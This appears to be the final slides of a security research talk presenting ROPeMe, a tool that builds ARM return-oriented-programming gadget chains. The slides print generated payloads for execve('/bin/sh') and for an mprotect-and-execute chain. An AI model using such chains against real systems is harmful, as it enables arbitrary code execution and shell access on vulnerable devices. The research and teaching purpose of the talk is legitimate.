

#### **GADGET VALIDATION**





#### **ROP SHELLCODE TO GADGET CHAINS**

#### » execve("/bin/sh", 0, 0)





### **PAYLOAD GENERATOR (1)**

- » Input
	- ROP IL instructions
	- Gadgets
	- Constant values
	- Constraints and values binding
- » Output
	- Stack layout
	- Output can be used for high level ROP wrapper
	- Not size optimized



### **PAYLOAD GENERATOR (2)**

- » Approach
	- Gadgets emulation
		- Emulate stack related operations
	- Write back required value to stack position
		- LHS/RHS reverse matching
		- Simple math calculation
	- Feed back values binding to next instructions



#### **REVERSE MATCHING**



![](_page_39_Picture_2.jpeg)

#### **GADGET EMULATION**

- » Single gadget
- » Only stack related operations

![](_page_40_Figure_3.jpeg)

![](_page_40_Picture_4.jpeg)

#### **STACK WRITE BACK**

» Payload = values on stack

![](_page_41_Figure_2.jpeg)

![](_page_41_Picture_3.jpeg)

#### **OUTPUT PAYLOAD**

```
» execve("/bin/sh", 0, 0)
```

```
# ROP code: load r0, #0xdeadbeef 
# pop {r0 pc}
[ BASE+0x2d38, 0xdeadbeef ]
# ------------------------------------------------------------------
# ROP code: load r1, #0
# pop {r1 r7 pc}
[ BASE+0xbb3d, 0x0, 0x4b4e554b ]
# ------------------------------------------------------------------
# ROP code: load r2, #0
# pop {r2 r3 r6 pc}
[ BASE+0x256f9, 0x0, 0x4b4e554b, 0x4b4e554c ]
# ------------------------------------------------------------------
# ROP code: load r7
# pop {r1 r7 pc}
[ BASE+0xbb3d, 0x0, 0xb ]
# ------------------------------------------------------------------
# ROP code: syscall
# svc 0x00000000 ; pop {r4 r7} ; bx lr
[ BASE+0x1804, 0x4b4e554a, 0xb ]
# ------------------------------------------------------------------
```
![](_page_42_Picture_3.jpeg)

#### **DEMO**

```
ROPeMe> payload -f sample/exploit-mprotect.rop
Generating payload for ROP code: # sample ROP payload using mprotect()\n# mprotect(target, 0x1000, 7)\nload r0, #
target\nload r1, #0x1000\nload r2, #0x7\nload r7, #0x7d\nsyscall\n# transfer stubcode\nstore [#target], #0x4668bc
86\nstore [#target+0x4], #0x4768df00\n# execute subcode\ncall #target+1\n
BASE = 0xb0001000# sample ROP payload using mprotect()
# mprotect(target, 0x1000, 7)
# ROP code: load r0, #target
# ldr r\theta [sp #12] ; add sp sp #20 ; pop {pc}
[ BASE+0xaa0, 0x4b4e554a, 0x4b4e554b, 0x4b4e554c, target, 0x4b4e554e ]
# .......................
                     # ROP code: load r1, #0x1000
# pop \{r1 r2 r3 r4 r5 pc\}[ BASE+0x10d4, 0x1000, 0x4b4e554b, 0x4b4e554c, 0x4b4e554d, 0x4b4e554e ]
# ROP code: load r2, #0x7
# pop \{r2 r3 r7 pc\}[ BASE+0x3565, 0x7, 0x4b4e554b, 0x4b4e554c ]
# ROP code: load r7, #0x7d
# pop {r2 r3 r7 pc}
[ BASE+0x3565, 0x7, 0x4b4e554b, 0x7d ]
# ----------------
                              # ROP code: syscall
# Auto inserted lr => NOP (length=0) * THIS MAY NOT WORK OUT OF THE BOX *
# 0xaa8 : pop \{pc\} ;;
# ROP code: LOAD lr, #BASE+0xaa8
# pop \{r4 \}; bx \{r[ BASE+0x744, 0x4b4e554a, BASE + 0xaa8 ]
--More-- (24/54)
# svc 0x00000000 ; pop {r4 r7} ; bx lr
[ BASE+0x7b8, 0x4b4e554a, 0x7d ]
                            # .............................
```
![](_page_43_Picture_2.jpeg)

### **FUTURE PLAN**

- » Optimize output payload
	- Reduce duplication
- » Support ARM Thumb-2
	- More gadgets
- » Extend to x86/x86\_64 (partial now)
- » Conditional jump, loop instructions

![](_page_44_Picture_7.jpeg)

## **THANK YOU Q &A**

![](_page_45_Picture_1.jpeg)